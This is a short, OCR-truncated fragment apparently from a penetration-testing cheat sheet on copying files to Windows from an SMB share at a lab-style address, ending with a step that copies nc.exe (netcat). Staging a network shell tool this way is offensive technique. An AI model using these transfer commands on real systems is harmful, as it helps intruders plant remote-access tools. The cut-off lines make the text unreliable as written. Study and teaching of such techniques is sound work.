
## Windows — Copy from S
```cmd

copy \\10.10.10.32\shar
```

If "unauthenticated gue
mount with credentials:

```cmd

net use n: \\10.10.10.3
copy n:\nc.exe
